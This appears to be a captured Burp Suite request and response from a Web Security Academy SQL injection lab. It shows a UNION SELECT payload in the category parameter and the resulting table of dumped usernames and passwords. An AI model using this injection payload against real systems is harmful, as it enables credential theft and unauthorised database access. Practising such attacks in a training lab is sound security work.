 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category='+UNION+SELECT+USERNAME_BPZQMC,PASSWORD_CMCATN+FROM+USERS_QBSDRG-- HTTP/1.1
2 Host: 0a23002b04e1118cc090972800f30046.web-security-academy.net
3 Cookie: session=ylHMtRGboyvgfPeBLubzhQLAhqkUx4OG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a23002b04e1118cc090972800f30046.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
</a>
64 <a href="/filter?category=Pets">
Pets
</a>
65 <a href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
zk9q9dpz5hchbzxllzlz
</td>
72 </tr>
73 <tr>
74 <th>
carlos
</th>
75 <td>
gpb4q2ximmtiirzhkxk4
</td>
76 </tr>
77 <tr>
78 <th>
wiener
</th>
79 <td>
8pjgrbm0o8nrtyqdnx32
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
85 </div>
86 </body>
87 </html>
88